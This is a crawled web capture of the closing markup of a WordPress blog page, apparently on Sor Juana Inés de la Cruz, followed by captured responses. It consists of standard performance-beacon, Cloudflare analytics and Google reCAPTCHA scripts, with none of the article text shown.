<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"202913631f","url":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -366
content:
{"24728":6}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yw5hBNnkNIEM8SZOsApOYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770026484633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>